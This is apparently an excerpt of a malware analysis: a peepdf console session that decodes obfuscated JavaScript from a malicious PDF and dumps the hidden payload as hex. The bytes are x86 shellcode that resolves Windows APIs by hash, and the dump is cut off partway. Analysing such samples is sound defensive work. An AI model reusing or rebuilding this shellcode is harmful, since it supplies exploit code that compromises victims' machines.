 PPDF> js_jjdecode variable jjencoded_code $> original_code
PPDF> js_analyse variable original_code $> unescaped_bytes
PPDF> show unescaped_bytes
e8 00 00 00 00 5d 83 ed 05 e9 8b 00 00 00 52 50 |.....]........RP|
31 d2 31 c0 80 f9 01 75 04 66 ad eb 01 ac 3c 00
74 0d 3c 61 72 02 2c 20 c1 ca 0d 01 c2 eb e3 39 |t.<ar., .......9|
da 58 5a c3 56 89 da b2 3c 31 c0 66 8b 02 01 d8
8b 50 78 01 da 52 51 8b 4a 18 8b 42 20 01 d8 8b
38 01 df 53 8b 1e 87 f7 51 31 c9 e8 ae ff ff ff |8..S....Q1......|
59 5b 87 f7 75 02 eb 08 83 c0 04 49 e3 22 eb df |Y[..u......I."..|
8b 42 18 29 c8 89 c1 8b 42 24 01 d8 66 8b 0c 48
8b 42 1c 01 d8 c1 e1 02 01 c8 8b 00 01 d8 89 06 |.B..............|
59 5a 83 c6 04 e2 ae 5e c3 31 d2 64 8b 52 30 8b |YZ.....^.1.d.R0.|
52 0c 8b 52 14 b1 01 8b 72 28 bb 17 ca 2b 6e e8 |R..R....r(...+n.|
5a ff ff ff 8b 5a 10 8b 12 75 ec 31 c9 b1 0e 68 |Z....Z...u.1...h|
7c fa 96 15 68 e6 5c 78 0f 68 7d 93 fa bd 68 20
96 ea 95 68 1b be 09 1a 68 da 8b 7a ae 68 ef 6c
88 e6 68 e6 68 f6 88 0d 68 76 46 8b 8a 68 ca 6a 2a
95 68 95 0b 7f 1a 68 45 3c 9e 57 68 1c be 2e 30
68 4e cc df 12 89 e6 e8 28 ff ff ff 8d bd 0e 04 |hN......(.......|
00 00 6a 0c 59 80 37 c8 47 e2 fa 6a 6c 68 6e 74 |..j.Y.7.G..jlhnt|
64 6c 54 ff 56 14 83 f8 00 0f 84 d4 01 00 00 56
31 c9 41 89 c3 68 91 fd 47 59 89 e6 e8 f3 fe ff |1.A..h..GY......|
ff 6a 01 89 e7 68 00 20 00 00 89 e1 6a 40 68 00
30 10 00 51 6a 00 57 6a ff ff 16 59 59 5e 5e 83 |0..Qj.Wj...YY^^.|
f8 00 0f 85 9b 01 00 00 b0 90 fc 89 cf b9 f5 0e |................|
00 00 f3 aa 56 b9 0b 01 00 00 8d b5 03 03 00 00
f3 a4 5e ff 56 10 89 07 8d 85 0e 04 00 00 6a 00 |..^.V.........j.|
6a 00 6a 03 6a 00 6a 00 6a 00 50 ff 56 0c 83 f8
00 0f 84 5c 01 00 00 89 c7 6a 04 68 00 10 00 00 |...\.....j.h....|
68 00 04 00 00 6a 00 ff 56 04 83 f8 00 0f 84 40 |h....j..V......@|